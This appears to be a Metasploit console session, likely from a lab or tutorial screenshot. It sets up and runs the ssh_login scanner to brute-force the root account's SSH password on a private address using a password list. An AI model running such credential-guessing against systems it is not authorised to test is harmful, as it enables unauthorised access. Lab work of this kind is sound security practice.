 msf5 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/ssh/ssh_login) > set THREADS 5
THREADS => 5
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /root/passlist.txt no File containing passwords, one per line
RHOSTS 192.168.0.113 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 5 yes The number of concurrent threads
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > run